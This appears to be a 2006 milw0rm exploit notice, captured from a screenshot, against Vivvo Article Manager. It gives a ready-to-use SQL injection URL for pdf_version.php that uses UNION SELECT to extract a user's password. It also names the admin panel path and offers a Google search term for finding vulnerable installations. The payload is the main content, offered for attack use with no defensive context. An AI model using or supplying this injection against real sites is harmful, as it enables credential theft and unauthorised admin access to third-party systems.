
#You will need a pdf reader.

#SQL Injection String:

#http://[target]/[path]/pdf_version.php?
id=-1%20UNION%20SELECT%201,2,3,password,5,6,
[target_user_id]

#############################################
#Admin 
Panel:http://[target]/[path]/admin

#############################################
#For google searching:Vivvo Article 
Manager

#############################################
#Greetz: sanaldarbe.com members.

#############################################
# milw0rm.com [2006-09-09]

Tags:
Advisory/Source:
Link